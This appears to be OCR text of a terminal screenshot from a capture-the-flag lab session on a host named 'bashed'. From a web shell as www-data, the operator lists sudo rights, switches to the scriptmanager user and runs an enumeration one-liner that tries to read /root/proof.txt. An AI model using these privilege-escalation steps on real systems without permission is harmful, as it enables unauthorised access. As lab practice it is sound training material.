 kali@kali: ~
File Actions Edit View Help
proof:
www-data@bashed:/var/www/html/uploads$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/uploads$ sudo -u scriptmanager /bi/bash
sudo: /bi/bash: command not found
www-data@bashed:/var/www/html/uploads$ sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/uploads$ echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfig:";/sbin/ifconfi
g -a;echo " ";echo "proof:";cat /root/proof.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null;echo " "
uname -a:
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
hostname:
bashed
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
ifconfig:
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:85:e9
          inet addr:10.10.10.68  Bcast:10.10.10.255  Mask:255.255.255.255
          inet6 addr: dead:beef::250:56ff:feb9:85e9/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:85e9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:273691 errors:0 dropped:14 overruns:0 frame:0
          TX packets:226652 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:57235827 (57.2 MB)  TX bytes:108756396 (108.7 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:15572 errors:0 dropped:0 overruns:0 frame:0
          TX packets:15572 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:1233448 (1.2 MB)  TX bytes:1233448 (1.2 MB)
proof:
scriptmanager@bashed:/var/www/html/uploads$
[0] 0:sudo  1:nc*Z 2:zsh-    "scriptmanager@bashed:" 22:24 21-Dec-22